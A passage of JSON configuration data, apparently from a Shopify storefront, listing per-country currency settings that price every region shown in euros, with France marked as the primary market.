Kinshasa","region_code":"CD","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CF":{"region_name":"Central African Republic","region_code":"CF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CG":{"region_name":"Congo - Brazzaville","region_code":"CG","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CH":{"region_name":"Switzerland","region_code":"CH","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CR":{"region_name":"Costa Rica","region_code":"CR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CY":{"region_name":"Cyprus","region_code":"CY","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CZ":{"region_name":"Czechia","region_code":"CZ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DJ":{"region_name":"Djibouti","region_code":"DJ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DK":{"region_name":"Denmark","region_code":"DK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DM":{"region_name":"Dominica","region_code":"DM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FO":{"region_name":"Faroe Islands","region_code":"FO","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FK":{"region_name":"Falkland Islands","region_code":"FK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GI":{"region_name":"Gibraltar","region_code":"GI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GL":{"region_name":"Greenland","region_code":"GL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GQ":{"region_name":"Equatorial Guinea","region_code":"GQ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GR":{"region_name":"Greece","region_code":"GR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IE":{"region_name":"Ireland","region_code":"IE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IM":{"region_name":"Isle of Man","region_code":"IM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IO":{"region_name":"British Indian Ocean Territory","region_code":"IO","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IQ":{"region_name":"Iraq","region_code":"IQ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JO":{"region_name":"Jordan","region_code":"JO","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JP":{"region_name":"Japan","region_code":"JP","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KE":{"region_name":"Kenya","region_code":"KE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KR":{"region_name":"South Korea","region_code":"KR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NA":{"region_name":"Namibia","region_code":"NA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NC":{"region_name":"New Caledonia","region_code":"NC","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NE":{"region_name":"Niger","region_code":"NE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NG":{"region_name":"Nigeria","region_code":"NG","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NI":{"region_name":"Nicaragua","region_code":"NI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NL":{"region_name":"Netherlands","region_code":"NL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MZ":{"region_name":"Mozambique","region_code":"MZ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SC":{"region_name":"Seychelles","region_code":"SC","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SD":{"region_name":"Sudan","region_code":"SD","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SE":{"region_name":"Sweden","region_code":"SE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SG":{"region_name":"Singapore","region_code":"SG","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AE":{"region_name":"United Arab Emirates","region_code":"AE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GH":{"region_name":"Ghana","region_code":"GH","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GM":{"region_name":"Gambia","region_code":"GM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NZ":{"region_name":"New Zealand","region_code":"NZ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"OM":{"region_name":"Oman","region_code":"OM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PA":{"region_name":"Panama","region_code":"PA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PE":{"region_name":"Peru","region_code":"PE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PF":{"region_name":"French Polynesia","region_code":"PF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PG":{"region_name":"Papua New Guinea","region_code":"PG","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AF":{"region_name":"Afghanistan","region_code":"AF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AG":{"region_name":"Antigua & Barbuda","region_code":"AG","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BH":{"region_name":"Bahrain","region_code":"BH","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CL":{"region_name":"Chile","region_code":"CL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CM":{"region_name":"Cameroon","region_code":"CM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CN":{"region_name":"China","region_code":"CN","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GE":{"region_name":"Georgia","region_code":"GE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GN":{"region_name":"Guinea","region_code":"GN","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MY":{"region_name":"Malaysia","region_code":"MY","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NF":{"region_name":"Norfolk Island","region_code":"NF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NO":{"region_name":"Norway","region_code":"NO","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NP":{"region_name":"Nepal","region_code":"NP","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NR":{"region_name":"Nauru","region_code":"NR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NU":{"region_name":"Niue","region_code":"NU","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TD":{"region_name":"Chad","region_code":"TD","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TF":{"region_name":"French Southern Territories","region_code":"TF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TG":{"region_name":"Togo","region_code":"TG","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TH":{"region_name":"Thailand","region_code":"TH","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TJ":{"region_name":"Tajikistan","region_code":"TJ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TK":{"region_name":"Tokelau","region_code":"TK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TL":{"region_name":"Timor-Leste","region_code":"TL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TM":{"region_name":"Turkmenistan","region_code":"TM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TN":{"region_name":"Tunisia","region_code":"TN","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TO":{"region_name":"Tonga","region_code":"TO","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TR":{"region_name":"Türkiye","region_code":"TR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TT":{"region_name":"Trinidad & Tobago","region_code":"TT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TV":{"region_name":"Tuvalu","region_code":"TV","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FR":{"region_name":"France","region_code":"FR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":true,"is_tms_managed":false},"AI":{"region_name":"Anguilla","region_code":"AI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AL":{"region_name":"Albania","region_code":"AL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AM":{"region_name":"Armenia","region_code":"AM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AO":{"region_name":"Angola","region_code":"AO","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AR":{"region_name":"Argentina","region_code":"AR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AT":{"region_name":"Austria","region_code":"AT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_w